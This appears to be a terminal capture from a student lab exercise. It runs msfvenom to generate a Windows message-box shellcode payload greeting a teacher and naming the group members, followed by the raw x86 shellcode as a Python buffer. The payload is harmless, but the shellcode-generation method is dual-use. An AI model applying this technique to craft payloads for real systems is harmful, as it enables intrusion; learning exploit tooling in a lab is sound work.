 root@kali:~/Desktop# msfvenom -p windows/messagebox TEXT="Chao thay Pham Van Hau, nhom tui em gom co Le Dang Dung, Pham Tran Tie
n Dat" TITLE="He thong" ICON=INFORMATION EXITFUNC=process -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 343 bytes
Final size of py file: 1680 bytes
buf =  b""
buf += b"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9"
buf += b"\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08"
buf += b"\x8b\x7e\x20\x8b\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1"
buf += b"\xff\xe1\x60\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x28"
buf += b"\x78\x01\xea\x8b\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x34"
buf += b"\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0\xfc\xac\x84"
buf += b"\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c\x24"
buf += b"\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b"
buf += b"\x5a\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c"
buf += b"\x61\xc3\xb2\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e"
buf += b"\x0e\xec\x52\xe8\x9f\xff\xff\xff\x89\x45\x04\xbb\x7e"
buf += b"\xd8\xe2\x73\x87\x1c\x24\x52\xe8\x8e\xff\xff\xff\x89"
buf += b"\x45\x08\x68\x6c\x6c\x20\x41\x68\x33\x32\x2e\x64\x68"
buf += b"\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89\xe6\x56"
buf += b"\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
buf += b"\x24\x52\xe8\x5f\xff\xff\xff\x68\x58\x20\x20\x20\x68"
buf += b"\x68\x6f\x6e\x67\x68\x48\x65\x20\x74\x31\xdb\x88\x5c"
buf += b"\x24\x08\x89\xe3\x68\x44\x61\x74\x58\x68\x69\x65\x6e"
buf += b"\x20\x68\x61\x6e\x20\x54\x68\x6d\x20\x54\x72\x68\x20"
buf += b"\x50\x68\x61\x68\x75\x6e\x67\x2c\x68\x6e\x67\x20\x44"
buf += b"\x68\x65\x20\x44\x61\x68\x63\x6f\x20\x4c\x68\x67\x6f"
buf += b"\x6d\x20\x68\x20\x65\x6d\x20\x68\x20\x74\x75\x69\x68"
buf += b"\x6e\x68\x6f\x6d\x68\x61\x75\x2c\x20\x68\x61\x6e\x20"
buf += b"\x48\x68\x61\x6d\x20\x56\x68\x79\x20\x50\x68\x68\x20"
buf += b"\x74\x68\x61\x68\x43\x68\x61\x6f\x31\xc9\x88\x4c\x24"
buf += b"\x4b\x89\xe1\x31\xd2\x6a\x40\x53\x51\x52\xff\xd0\x31"
buf += b"\xc0\x50\xff\x55\x08"